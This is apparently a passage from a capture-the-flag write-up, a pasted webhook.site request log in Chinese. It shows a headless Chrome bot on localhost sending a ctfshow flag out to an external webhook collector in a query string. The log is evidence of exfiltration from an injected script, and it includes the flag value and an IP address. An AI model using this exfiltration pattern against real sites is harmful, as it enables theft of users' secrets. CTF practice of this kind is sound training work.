 GET https://webhook.site/656a84be-81a0-42f6-a75f-1c1eb4ce8faa/?flag=flag=ctfshow{...
Host 124.223.158.81 Whois Shodan Netify Censys VirusTotal
日期 2024/08/02 17:53:06 (几秒前)
大小 0 字节
Time 0.001 sec
身份证 354c2a13-41ee-4e3f-979f-1181623414e9
注意 添加备注
查询字符串
flag flag=ctfshow{d2712a5e-9b49-4cd9-bf17-8edb91fefe8e}
accept-encoding gzip, deflate, br
referer http://localhost:5050/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://localhost:5050
accept */*
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like...
sec-ch-ua-mobile ?0
sec-ch-ua "Not_A Brand";v="8", "Chromium";v="120", "HeadlessChrome";v="120"
host webhook.site
content-length
content-type
表单值
(空)